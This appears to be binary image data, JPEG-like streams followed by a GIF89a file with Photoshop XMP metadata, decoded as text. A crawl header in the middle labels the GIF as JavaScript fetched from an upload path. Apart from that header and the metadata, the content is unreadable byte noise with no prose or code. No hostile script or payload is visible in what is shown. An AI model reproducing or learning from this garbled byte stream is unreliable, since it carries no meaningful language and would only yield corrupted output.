��l�d~?uu�:CK_	�b�`�<��⣀u���d���h�Te�sKv�ѯ�7CEa�W�ʍ(^����+[�C_Rd�ƫ�Lf��mЧݶ�d���d��E�����G�l���/��~��~��l��]��7�7����%��z��L�����O��O��t'�zѿ��CcV<�d�js�;�������c���C�;z��4U� ��uEp��&��~��oZ��\�)N�tX�Rt �rc���6D� �G8��c3B�T��a�8��׷C�Sf�P��A�4>_LMP�]�q��k(5� ���`�f��Q6�N{��Ġ�����Y�A�cUțA�FH� ���d��E�������ҷG��[Q�Xe��W�\� x��=�jt��8���Q^��:�B���R��P��}5�68�!�Y���6rǜ\*Ӥ*�3�6T�ۡ�ѡ:S�@�,��COp� ��mZVd��U_$���Ԍ���+����r�����^gD��|ۡO�Uѝ�V0;��L��(�Ƥ�&Ƽii��cO���ٚ-�WC���ʅI �}W@�*�D�����Z!ll mQ�)��K�֕�N����66�$f��m��FG���m�[���N�/G?��v�4y�_�[ۥc����pӵ�^��?oQy�t��y�9ZU,<�y�n�>��ʃs��1F�8� �ҋ�Wŷg�#��G
`���J��h����ȶ��B8�֏R_�v�J����W�t��ݺ�|���5zˮ ��U���h^�͐pY�;�V,p�����rw��/HY���{t+� �?�� *        !1AQa 0q������@���P��  ?!�zMݐ���U�$vg�|��d�M�z���%��ޤ�Iz�ԗ�/R^��Iz��bmY=X��Z��l�d�Y,�K%��%�K$�KԖK%��d�X��F>|9� R=Ԇ}�^�k�6�I<��R�ɯo�62:/Ƽ,�S��)��;CKHɨx��O]�CP��iR�����Bi%9\�Y�lto�ye�v�_��S(j�J�e�y��ެd���b`CR�Jdz"��_A�BD�l���1��Uh-5e)�U�p8X�!�1Q�-,��3��K�:�P_��*���uh�*_u���K��Wߦw{�^*��Ě,�p���C��;)G�b��R��"��:2M��N4dGz�����Z�Wz�Ta
I�M՚�|ʈ啵T,2oF��6AX�泖�L��r�͏ܕB�G�ؖ�G���n�5��_�J]�IW��Q��d�X1��~����N�ar�Z�=Q$DHR�oο�]�:HIt�B�b��=FY^�Ҕ�wmVJ�Xc��%���,�%дT�p��'��&$,�1���b%����Sb!ZLRK'ظ-[��M$�؋�/��|�"ᓬT�9�*��&C$5g�nBͶm�|	��Q>+d;������3�(���ȗY�U����kv��YE�S��b-=I̱hŬ�2�J ��̬��V��j�15�%��Ut��1�e_�|3ͥ�u��4F���d�o�q"-XW��%xBaiE	�N���#��BNeJ���']� � ��qE�鴕�
���GX=�Xԕ
j9����n�����$-�RČ[���SsXB��#bP�V��H��J��(܄�5^V���5]�c��JeV��}I$�I$�I<�8�� F.�'u���④T!����-�J�߰�iFp��kR=Lf5��d\����H�9�H<7�K��c�6���E'D'�>��SQ���Y	���⒩F��Ѻ��H��W*{2#�G����Ȃ1�b��&En\\���*=�i�X6�D��l�gQ�&��j�G���Z&�*L�9RV��0���H�_��!�0m�bc!�Nl�2�C��w&_|��쏎Ht��)�� �#���D�
�K������d
���=�z<���Ϙ���f�y�G�Dy�G�Dy�G�Dy�G�Dy�G�Dy�C$��ws� ФB�\W_����~�Ӌ�'N7�1~Z��1߁���O���j�w|�~��<�e�b��t;�c�H�F�,N�/�J�
��`����e�&� Jŗ��/�WC��;��d�9X���'��r ��WC��<^+������\H\RI8'���������!%p �&pI$��?���w�x�22D1��a$�ɑ>z��1�c�,`b���˞��w�w��
�\�1~I]��2��*�\���o��
�������������`6Cd6Cd6CdS>�<���®�w�c�bE��.Zf�~C�*��®�w���(���G�����>�}
�/��6pq<P�b3���.����Q�-��	�,m_��o��o��[�h�t����v���y��f]v6|;������+����I9�s"udx�ZQ!�ޞt;�|3�p&�1?�Ji�*�MI��3�t^���J���׆Hj�/�a��p����>58���܇w�o�x��2�������0��{!X�h��m-���Y".��t���ԍ�?be��������=C����\�A+��)�'����7T����=��	w�J��Ў�Pe��� �K�	7�C=��I@�}~����Շs��C-��8�^G�����@�h�}�K�w���;�|3�}�������z�I����J�e���W�.u�~��aa#dB���:�RZ�N������)S�oC+�N�Y�=ǅ�e���}ہ���e���,���pD�b��|h-!ZZ��V����S=F��ˠ�e��F�2Z���`�F�ٸ<�l���� JK	�VsA�tԪ��<7!��[�#C�k�ؓ/��V��(�2���dw�
+�^��%\Ƀ>� tis3�;�X���V4��$�-d����If�	LTHJ<C&�;n�Ļhd�v��Z;��d�z��b�Oj�йՇs����Ca.oV�%������<���x��ڰ���������"*��<����6����<7!��[�ۅ,�V��e![�v�%o��a$�&�I����󹪄���mx��f+���CR�<�Sg�<ރp��d6��W�4��*�m���Z��qڎMR�6�h-�����v+��/��2�V��G���d�)�����7õag�����;��
k96	����-�5}��<*�w|�g�־j���ź���n��,���
2l��2��[Z��ت-�|)~ڽ�D��R�7���x�k�v�=ps��x}B�n˝Xw?��Ӈ���o�j2;�������y~���W�aw��]>|3�}�������U�w���Pu�MC�Yem�r��*B�B&Q��oW�q�C���B/�g���6�v������7<.���/&�Շs�ö��:p�6<�K�(	S����Gv�ª����l��9$�Oޞt;��#�?��
�ٗ�	d���X�A���2H�Q�b�V����MI��<n����]�f� gs<�+���ɻ.ua�~x�NvÓ��~�/s�1���B�x{���}I�pz`�zxU���*j��{��Î@v�环i }Dj���y��n
}��)�X-��쇥J�����-���B�D�Go�%��{����t��fH��MXi���\z���ͪ��"k%�I\���iެ�Ճ=f��)`�X?�z,<�
P�XUF���]P؇�!�څ�I���
����'�v�M0?�,�5-��í��$5"Yk�+aw��]-Q�Mj��G��������'}zh4�������>�Q����B�������o|u7�:��GN.)��).y��[0�2�07#͎E����x��ίȹ�®��1��K���c�]�aVA-`nX��� �C�1oXFVrV~vrrrrvr4:�����3�������S�%+d���+���%��QA�<�,U���J��K���w�(�,��	��e~�q�*������F2�k>�F]�g��4'�WC��J�A�����Vb�!]�$�f�s��G<�Y�WC���j�D�\N�O�"��%`��M�����%�����ɻ���w�j�Q��t�1`Ń�g�������Q���wD�7�N�=Bu���ovJbBf5}Ѧ��j��UO�S�xH��*?�+���^'AoGZ��������}�,�o�?k����� �}��<� A���P�tކ�o;���}�o�W}���C��w}2� p4����_V���_,e��ա�ɮ��rU���*Ɇo�2����q$A�t��8.o�%r����F �z�o��X7��nB�w|0B͒��+n�6wm��/ς��Nbn�2[()®�vI^�o�E!��I�1La��	��D#gQ96j~d'T\���ܞ/\<��\���;����f�����a.�"��2�nF������CDP�:�(¬�ʛ���Ш�+�ȯC&D�b�(j�$K�.�u��c�|�����$�	q�*��A�{�bE�U�r�lP�!����������F[�YU�DgM�H�=W����gT)�_�'�j!�O2zPz=X��s�H�J��m�a"\pIg>�G��H�(��i�mXN!2��M7��aj�K�>o7��Cms�T&Ȁ��� ������pG���j,�=!�����=a	��q<�l1y@���k$=uZ=
aQ3�u�hfcM�D��
�|ؔu�g�c�WC!�ᕢp'���zoJ���P{�|G'�j*����&fY��jT37�.�S�p����R]A�\���q
�%6U_A������Ȳb�E?P���l;� ���Ei�,6d�/�_TU�Nt��:��B�)c"����m7�>�d�?�OAIwE��&��J���\����H5��J����J}?z���-I�׌�_��
z>�����KW<}�y�H����Z���ίG��i����+ܡ�g���eÒ�v��Ú�xN��siT}k�U��5F���d�R�QD�|w�,JK��dx}p���c�v{Q,��t8D
���|&`Y�9���,~����B����Ū�E���ꎘ3ЅX�Eb�1%y�WVQ>��B�
x�XCo2X	v��d���R�Ѣ�!"Y�K6 RJʼ�QT�۫� 9��E�t,�4�+?���Z��&��n�-�.�D�U��V۔B�����뇇�~���zH�~k'�l;E�#�>����M��$�xw�  �-LLl22���&�,�1Ue�%D��1�(����GC_W��Lu��Pea�hv�92I�cՖؿ!Q�&JMl½^&4�E� �PS�zߨ��m�3�7t���jT;������<���^���f�e��0�,Kx=Y4U=��1(��Ya/�P`Hw`LM��5T�Bָ:f�[7��Byt�ѱl�DE'�b2[l;+��|������V��(�*�^�jG��ӻ�\��ON�$Zq���F���D�e,�!����IB�į�띞�^S������%Y�ge��+�\H�v��r�υx�)̏C��-u� �t��^Y��f�!��:��+5�F��gGɟ���y�ՎY[:~ĒP�9oM��S%e�PI>�����;�(��B��!�CЇ�BZЖ��%�-	hKBZЖ��%�-	hKBZ�%�A��-zЖ��%�-	hKBZЖ��g|����ݑ.�d,?��-&���      ����uew�|�C�qѼ���o<�<�ȉ[q��`%* s2�����0�mEQى����F���)s��	J`��efaFi���H��]\ws�A��V�}d7��� ,��w�k!O<򏩊������gl���<��<�ڰ�<��ņ�U����<��<��<��<�E_��{�"���<��<��8��<�a�P4XM|�<��<�@ ��<�6�����3-M�<�� ��<�Ɲ���g���<����  ��<��XD���u�+�� ��4  ��<3Bb���^e��         ����	���nOT��   g� !,�<�I˰Hأ�b�� ���y�'<�
<34N�8w�X޿�^p�U{8 0 
(B� � [��^��Tx�POT� C a���K��δ�t�z����< Q|Kζx,�2 � C CO<���՟G���g�S8c�+�M_<�{Y�uz�	���9�A�3�<��1μ���6�τ��(�U���4B� D
�y+� C��gU��ÀO0 Z� D��~"CQ�_ף�  
�H�/rX0�z��;���5RH<����x� �@$�<�1�wr�$1	

�X/��IWX<�
	 �0��"K=m���N���<��L��O�R���_����8�Ot��|� ����K$均("|a�=̀7� ���� ���8��D��^�<� �}<����m�����<B Ҡ����U�<�� *         !1 0AQaq����@�����P�� ?�7<_3����l;�MrR�)vQ�/�G�Ng�~f_ϳ�ܛ���n�8z��Ȼ[��~�Fĵ�fe��H�dr��siV��)pd8�U~ ^2�לՃ>9��K��U���E�%�Z�C2#�J?�uhg1=��pn���p��;��P+V��%!�鼭�75onY�
r{���(4��N�p(?3@几Jʂ�o�D�n�*�z��`�I����l۬u2=�P�e�=c���r�"���x��G��z�@�̴Y{\DB�^ƙ<��+��������w����l��*��w�\DVfOgO}��%��g'sO3R���K<tV\��-����Qȅ�2��[�QK�U�g��C�h��uy�}�fm�;�1����~FuY�ygQ��g��ygY�G�A��b�*��f���Cd0��}0�08:�`�Hb��b�G
�*T��2���MQ��x�W��x�W��x�W��^'S�u>'S�u^"VN�m;$7���!�{��2�#j����&�j)�Qe�x����J��`���L�\�Ȯ���S�^�L���r�u�,�	�M��05�;?whrK�0��"��Oc4;8�+�p�c��j|�v��|��ݧ�'�MO�� X����@q���n��7)�bFϝ��ȗй	�����(^�>�j&)��Kivs^0 �	�0�XT�+
�>wf�F4J0�M��������x���'L�:'��<C���:g��t��x� go��=���R���a�;����w|0a���r��nCe�^ė����V7/f��1p"������v_�#+��2�� ·�J���6�o�� )        !a� 01A@Qq�������P�� ?纑���.�_hE��5�X�0H%�pcaw=�EĀ:��e�$��)Jz�SY\r��JC;�-rF3jה0��d���O^���9�A�>�F�r��>rʠ��y��,낀�#���A�!�U�,%����s:��1��
�m����(�Ƥ���*3�ĩ�"��s36qK\�Y\�͔�Eu1IN7x�:9��M&�I��m4�M&�I��m4�M&�I��m(�ۍ�r�/�q��<n��'˗._�l%��� ��K���4���O���'���4��>�~����J�8]+�s���ʹ���� .���_=`�o�?;��K�`�pV	>oY�%�G��X|�ٞ���S��]+�gM[�� ����Ձz�؍�4c�O������|d�ޱi��� ��P�k�=��������j������@���I�^�g�O��=��>voH7>��'�'��c�b�o"���\��0��H�y���o̥ ������cEb�[e���D@-��}�6U�S\� :X��>W��|��%�[��l�[E\��W�[L���w?&�������w?&���5��������w?&���5]��y���Pp8׀#�XN52����k
�+��xNgH`����̥�gß"��\�ç�a/�0����� �r��9�� �� )      !1AQa�� q��0���@����  ?����bg���-�E�6�.�'�������w�Yw�gx�y!r�%�.�Wy�w�Gy�Wy�w�9�(j�s���$� �%��K&��:��IZw�:�y�{Σ�u���G��=�Q�-��:�������G��Σ�u���G��=�Q�(�{�����)OkG��0#�P�"~���"@U�!mx[��fo�F���h��] D��J�߆�~O�.,ɼv����R�5�LYAp{���GN ����  Z��a�>��i\0dO��� ���j�sG�����u��~;�Z{M̠q7 �&��X��t��V�̟���S�Gs��L�
lJ�bP؏: ��=�k�;<��� ҍ�����m��0�l�da�u0�����9i7$,��\uRcf@L/�%�%1��7*ތh����|�3��<��
��ָ>�6��8�O��ޫ�k���L�76�~+�Vxk�D�薗��d�����}�J���F�:��j�-��a�?���@T(����1�E��JA�3�l�n�~�-*闬w���-je�TQph�f���!9K�ʬ����h������� `�����ҁP��,�rI�(���qF��g5�=��DO���I�؞G�i^� �\C���E_��O�f�W� �f1����L��W�?@ A�V�s��0���k�](�ˎs0�����&x���%^H�@z��e��e�GP�v�����Y�`���(M�n��r &���UkK�e"2��n @� �@A���1�K�:���A���?�K
,I����/V�|?��0�u(i/y�Q�2�5��E��Hz Y(��~��R���0T r���
(5�f�}�i(��)C�H#ha���*�g�0 �Ad�4<@o�8Z����d^�_�)a�.�z����p�*�9\@�T�R�׸��Tu�Ѣ�F�A�}@y` Ⱥ��Cp� O`��q�CsV�NYo7�h �`tױ/�Q����\�r�˗.\��0�1tKD泡)K�f�9 �0P���J5��qR�����������Ŋ�x!d 7�w ���ֿ�0���<�&A�%.�^x%���{� ������bV��	��h���{+Y����Տ�2�Z��"�7_�)at�s�o C��v~�+Vz
������{�X����K����r�U�-㙣�A�9�D�>&��?����#��DY���ܮ���J� Wh��jA�xdj8O��[��T��h4 �3Y9E_#[I�mV9E*��B���@.�eW`����1|�^�!����	~��5j,vo^�+�DkJ���?�	F��n�pk��q�^�+�.cL�,�q�4/Nnp`������ж<z�8՜�0Ŕ�G��rٙ�L�Z[��7M�"���yh�F�� �jo^, J���e���8��ho=�$����bZ��9�a�*��S�Zw^ܿQ�*�H�`�J2Pj���x��K_�ځ4��Y��p�����*��k,l�z���s�S"d.CYR�6SUx�:�
&Ѓ`��,�F���]x*�Sgh���Ҁa�#b�L~ 2����5����GTgyyt��� �yJ4 Q��Ȅ�{Mh��9�3˙�~�� ҄�]��3� T�� SW��r�@�+�$�����8�r��u�I�����}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�}�]�N�<��L!���:��Y{A�oB_?aԘz����c����������n+����)u�����BBɣ��8�s��9͠�ˇq�x9F�K��ȱm���� _�O9�n�^3hh{M�CgX7�X�,e��P��eWOM�ff����5#��m9Ai�-��Lb�k�,
&����o[��%COiр;f�O�+��O9�lԏ�&�X� ��:T�Β�&eJ���6���Ǻ9@���^q<��Z:�`0�u��c�]H �;�"Oh���@�35.��ih��_O�O9�l1�m40Ԏ��.��b:ג�g�є���cH(��6�s]AE���z@�%~">�8�s��5���h�˃v��a�� �Jb�e�@�h���T�)�������31�41�a�&�WR��p&��"�2�._
����y���&����&�.��4�v:�*Zk._�~#�qs-����*`����y��f��5��u�&��P�+x������2�h-�D��|Vߛ�'��+�ǘ��j�Tu��r+&�r`�C�1i�@+�Ʊ�Z į�Jt��@PRo�� '�� ���������}o�>��������:'��'��GB�.&���M��W_)ci!�=k4kC�� �+sZvOO�O9�%$�1]����I���{�r��d&��ڑ�>�}�_��Qf,]��y����=�����*/K�����C��}
�[U�=�����;���"|#:-}0� \��#�@L��cً�p-�u�̂&��qH�	����8Mm�ٜ�)�@��_�>ڦ�5�9�0KA|������}f>����O���/��J9��d���NI��Z)-xrc�l|�W��`�4r���ظ��#�L�%D�*��ˌf:��aӀϬ�q`�׃���:��ׄ����O9�y��.|]cj&_��&�	 ����5}��КNe���/��a�\�~N����l���|��o��슗@���p��1A�y9�LJKK4��u ��(HҔ��g)��Ӥ5<�|���r�8�D�*�$(� %�Q��@6cC�[Ϟ�������{>x�����P�B}�3���FC��p�ޅ��ky���%���6�D����n
��>2�õήA����<�}>Ll��o����ʱ�sa� Àg��e�m�gZM��l��$����1�dK�-ϿA��`�"���z��=��sF?��)�fU(�s�"rs�^�?G��*��*nXu� �7Q��eR]H7s�J�7<htܟK����V�}ի��f���uOL�s[0|�m,e�|��nq.����a?�:��k�	#H�Y���\¨�M�-)c��8���!�?�<���c��8۩E�gs����W,U�u�n�8_T�&�}����c<,�8W�r�s�%�<<X���p]]G��k��M��I���yxX��R�Kn�տp$G�\x~���::����Y}�Z*� ���9�{��L��0��� }o3��4$�j��/������{�iP��)���\����pyNƒ�+��^�Ֆ��h�(C*�3�+�AcJX=�sʞs��1�\� � Z�G�V5�ja���X��5SR��jsr�C<� �~���t"2�Ë��:�.��&#�C�q��ǖ%k���\�X
_��/�+l��[Vܸ�W�i��v˘=�E�җ�:3;�[����P�sT|Z��B��� fh�)�>\>˔�}�.)�X� e�V���BD�J��PP�Ы�	�����}f>���ʹ�7-Ȳ���u�,@2�^Ö<�+i�5
ړI��^����,���� �C��>ǖ(�{b���|[6�y�+�O�y��g����8�i0��ٻ���	�>Sx�����i�8�NS��6J.h��
3_�6��'���1�\������yA�����U�sS}�0R;�䱍��c�J��-��9V��H�����R�*�'~�c�/����}>-��>xo��n^<����ŃN����y�#�����t
�xyNƒ���k�p Q{�?lK�յ��F<�n}Yr���}�\�=��.|L�O%���r`�A�u��p�܋������������k��'x��5D}�,�ny�8_Aϋqπ_{�}�/�R[���m<����0͓�t����4��Es�@��f����؀�������_�	�7%5�2�?��Ho��]پ��,��������'���}���W���=%�9I��4򡛽�7�&�@V���t��a�%�T����������,iKS� ����@s���� �!.� d��W�"�j��NjTT|?̆�b���)E��(ߟ� �2���¦�3��������������]x>���E��)�����ͅa����y(a&�?lF��º��W�11�)B��YM�t�EPs�?�BY��ÝG�6�  nC����}J'Z:��|�b��+����H(u�8���XQ�Ն#�UEU$rZ��`�/<��k�c�^����k�9P+�����ɥ�uVX��K��"�;H� �[@{"a�Ǽ&,c��O�/���b<���x�,������O�(j� �[@{������OG������� X������� ����|�y������}Ģn3�0����$��rL�n'�g����a�PeX,��up/���h�M���.��W���'��ucz�%E��Ij�Yz�\�5�"p֜t �kŌ�X��Np`���o���x��@�o9V�4�o��&�9:�i�n�CX�� 3_��X����@RJ��)2B-��O9���K��LD7�04B�aR� �N_C�K �h�븃�F�����i�<�y��Q��r��L��<:*� ��^��&��Ӈ�K�M����x~8�s�y�s*W�v'��(�$2�榎��L�D�?D�8�s�׊��j�Њ���iJ�2��8h�t?���'���9J�5���S*��!x�
���	�<]=+��e- ��
�a�u"v����9�b���0�yÆ��]�P�����_8�s�i�XpYe p2�t����y`���`������Xi�Q)���E�3w����}���(���7
���Nd�Q��-��O;���55��sV��,Ѿ���� �-~�H����5a�� �� �� 8������+v�M�+� ���=h�>q<�ѿ���zO$$��|�_��|�� �CZ+P����j���C[�!�Y�(�^�o���)/���4�#@����� �D��@���w���>Pp��0&3�D����]���?�O�T���iM��՞V��4I�� ��%��F���� D��[?�s�K�(�>q<�Ѽ=��@n�ɣV�V� ����ۀ���*$�t?�4a��'����ϼ:zo��2�,�X��%���4�i��k��?�
�ꉩ�����K��si�� tg���_��'��@?Ć��a�JlW�'�F�I
�w.	,�D�R����J���u{M�7*�>�&Ǽ���GWsevؖ�<��O�A�=/�@��M���C�V�(��a�r�L�Fom���Ֆ�t�Ǥ��>�C�CW9E�m�?�N+QZb�ׇ��pb�y~�<B~0㿭� ��f�d���N#����T.H!Ik���1��E�^�F6� G$`
L>�<��(�*Q�#��.��OugY-y��� �*!��: jį2`�A���Ʒ� � T9��OhǀA� Z� @�w�j^n:klN�7C�Zg��@�k4�n19dǄ�i�O@w\uh���\�^��fR�GO�G��W�sti�_�$���Θ�p'��[(�X�� ���t[K����E��
�6�����:�42L�&W�х�۞`��Oqd�k�O��An�W��S|�{C�J�4�V7�4��ؔ�H'�	@k؛9�������EV���S*�n|��uo�4���0�B�y�����\��s4r�='M`�<�y=v��0Y�g��ǝ�[4*,�`uz����8���XQ���m]����t2����]Q���5�hƮ����Z�Y�B�z���� ����E�(�ׅ���Z�%#�(�~w�k��� POua)@�V ��J�"PI��Gh��ɣ����qW�F	!P6�O���7r\zYE)*��M����!�ft"2z���u�Fe���������i\Y���0���G� ��Ty�����|m�2$58�u2�ET<�Zq[�Hy="�Itn�ۗ��Sn�k��w������\�>��������+࿠������߹ߏ�U�{��OW� �4:��<c�]b�K�W���_���ַ��\�~�;k�1���z�:!IٖҨ>�`�G�N�2rbYy���N�ٰ�����E��:�>��[�*|��yU��3�l�b6���c/VM#�"�pe����M��z^��h���ew�Q�A����F���p��
�j&��9��]Tw&[˪,^*����&�.<1K�2�ίg� 	������4#�������bM� �D�2���_Ȑ{y����w0���6S��`61��P�/�]�^�N��`�y���K�*��_���|%q����RrC�+��D��\�ٗ�^${�.�Aa��Ut��G��X������D��k�B�,Ļ�O���֡n��[t%��hh��D��G
���=P�.���y�jE�hț`O@���M�w/�F�~��*����&)M��܄�vGd�GD4*V0��	�>X1C�zՏ����:��E]q��E"a��F���8i�.x"��kʄ�{Ő��X7�#k G5xhmT=�O��
�_�ސ[Y�gy|4
eo�6c�q
Q��
�����1c�%XV/{ �Pb�C@�qS�řS���J+���d�@O1��%y&^(a7E����(��KΥ��wz�-t�O �D�| �VrWa,�����m�r�#I��2)0��:��x� �)�E�0z�\�ݍP|�  (��Z�����q`�᤾�<�`���7�##�;��˗�^��/�R�ȥ:�����_Qc��l�xԲ���5(���Hcj"�ah�)� ��Q7�_�.\�~�P[�E�?(X��y��� �"Xłs�0�۾���&�E�/���
���_�R���@W�`��D�>� @~2>�����h�eT2�w�>��2u��]��i�v�ghs]�Q�u�Q�u�Q�u�Q�u�Q�u�Q�u�Q�u�Q�u�Q�u�Q�uݧQ�<�igWhs]�]�u�Q�u�Q�u�Q�u�Q�u�Q��O��ȉG"Gz�Q�1��>+C��z� ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260115/4789036c-af1c-4ff1-b3c6-506b5fdcc1b2.js
body_size: 151985
content:
GIF89a� � �O ���0�䰢h`���B�  ����vo� w]o��w�}�lu��Xd��c���H2�e)s$������� 8�������{��ٛ��ԼJ2�������!n%��������v��������Wa�'Z�������������̽��:rM@'e��*��f:1��.B|�gA�ד���������B3L&Q���ﱧ��ť����=E�����b����AWa��NL�PA��q�`"r��12"�������                                                                                                                                                !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 10.0-c000 79.d04cc1698, 2025/07/02-12:18:13        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:12d2564e-4af5-45fc-81fc-556dcfcd1381" xmpMM:DocumentID="xmp.did:EC9E3145D8D411F09863F17EED761BA0" xmpMM:InstanceID="xmp.iid:EC9E3144D8D411F09863F17EED761BA0" xmp:CreatorTool="Adobe Photoshop 25.3 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:40a195df-4d4d-4ec2-a76a-d7a361257a30" stRef:documentID="adobe:docid:photoshop:c5bbfd9e-2638-5f45-98f5-599a5f441271"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� O ,    � �  ��O������D!GM������K������������G!D������!�������������!��Ǆ��̹��к�̷��؇*��������*��D���������N=��������z8��J�Q���;��ђ�0 �W0��n�#Xh�$�G�5����N���	�%-�,a�d �1s��i�&>u��4���|�z���-Ҁ�N�6`�H�	3x�SM�4'|ՙ�j�#�B����N��*�#CN,,��i�CH���#z���m9!��3�d<6�ܜ!^<4���W ��]���0�܄p�:�-xR{��:�a o�|��<���I�Nf�ni�+?:,q����#紀��d�8���^��
�+Բ��%��;�n�A��-!�؁~�r�K9BzL��Xg��ȷ[K*`�x-��,�]g]�qf���r��1<M��9�i¥����PL;����� �
H�/�%bKhB�j�-��X��M9�x��$AhNuKQ�AJ �ZpPfg�(�2,wMpك���`�x&g��|J��.�B -�PAL�d��� �@�ŶeL��dK=��t�%0>�u�8�C(}v ��:a�sA
5�4q ��hFةZ�����@(@W,
�M�%g,�e\�_I ���vJ��Z�;��~��jMֱӬ��`*IX&�d\��,
˙V\�)�L�^ s�!bs�o*����y[�
��#~��T�l��� ��B���D�U��{�ܒd�����qF-)���-��C����oHpDh.!3,��oB�'�,YW��w����N�ʰ  !��l��6�"/�Wi=��!<St�@���Rqe.�1Z������(�tY 3�%�<���ƀ	&,q�MH���A�x�Ϥ�#�¯��v8�@����p=��@ �M0 �ir.<�OdѪ1�$}ҋ�֚5�9s����sf���-y�E�p��b�I�Cq9%,�G����s�'�����/a*LP�l����b��Zt�䘎�Dnl���H�>�z �
F��}`@���'"Ɍk$4![�4o�d��	���7�� s��P@)JQ�6�p3���&>	�#��MLO�L��=%$Rz2ƹ*b1��Ap޷����ي�C)/R�o�0����)XD��#�=f�PV�"���5��k{\"z��� ҋw$�I�Q�O��-B��NJ��Lw�d(ʨ'΅Bx�#&L��,����De"��=�r	�l�/��\zm�� ���!�bU|�e*�V֏�&��2�	�@a�<f7 ��tC���&'�	(rj���)#)���i2󏢈g�B'�0�y#�<q1�J�N��@g@Ϲ�t�s�}e�bVNv^3��<�iOj��=�X'.�1�fn���`fH9qPv���<�>���@��L=��}����IJ���2��>�	� �?��L+�ϛ.A����T��L`�Q	3^*S�rU�d� �F
�U�h�iE�#ЎB9�A�"�R«�iZ5cWJ4��48k^]�״Ɣ
Y@��%}��O�Zؽ6�� ,L��( >Ȁ>��@0�?�,L��9�-��ب<v���W;�\V�f�L�h�8�(p\���`+4~���G��ё�b�3O�52�ley���$�������"7��e�s��p�c9��~$y�LX�L������vç�M�xe�ރ���/U�q������>@�Mp<,&�n����L~��.
���BV�z��D{�(� 5H aeZ���#�HM���k���׹��n��� ���e�CI� �2���q�pn���7��-��i�c7X@��j����7��r�{@ ��30 bd��5A���Rb�+�	[����y�b�q��c��/pA>{Z�  +�or�5�yɼ��K��	r-��;�g-���@4���� 	�����Lo�p�gK��,� yU@���]@� �᢫�y�4��t"��,�����u~�c��� �g<d`O;7������Y��O�����}gG8i29g��׺�3�n2;��5�>��Ү�����3L+ 5��=q��`�@�D�[�'��UĠ�lxh��OL�2����l�����m%Ыa@ �e(����١���9!��?���X"<���|A�rp���< 2��Jo�	�;L��cx�w�@j �����Ͱ�}���ob{T� J]�ꤻ�Tۊ���]��N����lM[�:�85�{����]���"�����%5�bB�c,V�����ܐ ��W�u��ƿ�q�#�^�K�Kh/�`��jX��z����Mĩ40'x&��ˏhM � +�$��"M���M+uu� �&m�'��w� m3�}8z�u6L҅	��j3H�`|����	 �o���iwVZ�gZM7o.@��G�w�Z�eg�5V�\]��B�m9�QV�]p5(uN� ��]�� �f
���lB� �v^����W��\6�n<�	�~G�Q��~;�&�P|����w��lB怚l�ei�XZ�Y�^(�f�6����	�J�TD����FEK��p���ck6ZF�iE��և�iQ�a�8c�r��xRB����P��X�{(e36�J&Po�� d7vww}vG}��c�WZ��al��{��+�t~k�yT�v��BY�'��p�0	�ixWc��R8fw.��/Hl�r`Z�UqC'Z5P	� #9�#A�2�P��>���'��.p�L���Q�ew5 ZЗlv�R�v��X����{`Z5�LߒC�F�+�В�N�t$)r/�fT�rG�i	 �4��Ȧf��^V�g�F
~3(a�:���_�5�w	p�7]i�[�9l���:�cD)�4��l�o�r�8m� #jL�V�T*���� F��M�d#a	�(�nxw��H����o���0����	R)�h���sP2@s�]Mp$�_��T��wv� �R�Ֆ��8�5�T�f��E�Bqkz�Bq���"+�
;�1��nJ��9�tCه2��nf\ ��֔��B ��	I̳N�CTÐ�����P}S�d���E�	�<pU |Șkɝ�e{5( �I�qKK@�t���9Z��aP�Ys�x+�V�7��wBf9�)`)����5p�E�x�gg�g���A(�tqvz��Sy)�HJG�:��0�  )t5�*p��+�[f�� @  Pg͕x�%x�w%'F9�h��>���W޶N���I
C@<�LZ�z  �������: }WV���30[� �w�W'x@V�� �/P[t� 
ţ�zPJЦ�O�@�AЧ}j��k
��Ue +0*��z� ���iV/� �z���f`u�Z���P�Qm�X*5�!M�v*eO)���WT���!� �|����ګ<�)ڧ����������z���� ��%g2��� Z�Q�
6���2�l�C�	�J$���� �}:����Ю���)��(��ĺ��Z�\J\����<{	+ţ�P������q9�d� ��V��D@TE����*;�<Ы �)�.	�Z��
jn�ok�����2%
����+��"��S�)��N��髇�R��������\��j*��ګ*���[^���4{�o;���n;�q+�3`��9`M�ሗ�N��*�$�����P��������@(��ګ��)��}Z������M�����5K�@� l�����+��9E��u�Sn
�m*�.�܁v�U���
��?=  )K;}�?�jT:�T��)j.H<��{�K��[��k�!8W����J&@��BJAK���QB�U���*�!��5  ��,�C�-�*
��k��[���k�|�� �ʥ@��;\��Ц�4P�9�p���1�C$k^�g1�'�=�����:���wJ��۫*��;�-����8�Ì�Zڹ=̶r��l[ē:�FL���mZA��~\Y{�-���_�g��'a<)� *��U���c�j R�Ì[�a���[�8 4�������zD,�n˳|<��z>[2pRZ<����7H��5���9�����0 +J� kw
�fU�����*J����(Z����:�G��k��z����,�F,�'����D� �ċB�����L\lA ?4���= Udˢ{� �.0�:,����ɲ�!��d�� `�,�j{�C����'� ��J|�	`Jϩ�(Z�Ū��k�9	��ӄ-��R%�J�	������� ���+��dk��p�l�&m��l���5���<�-��e��= <�W̴] �L�1 �
